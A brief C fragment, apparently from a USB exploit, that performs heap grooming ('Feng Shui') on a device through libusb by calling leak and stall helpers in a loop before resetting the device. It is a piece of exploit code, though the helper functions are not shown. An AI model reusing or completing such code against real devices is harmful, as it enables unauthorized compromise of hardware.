 puts("[*] Feng Shui");
stall_data_and_leak(device_handle);
for (i = 0; i < heap_hole; i++)
    dont_leak(device_handle);
leak(device_handle);
dont_leak(device_handle);
libusb_reset_device(device_handle);
libusb_close(device_handle);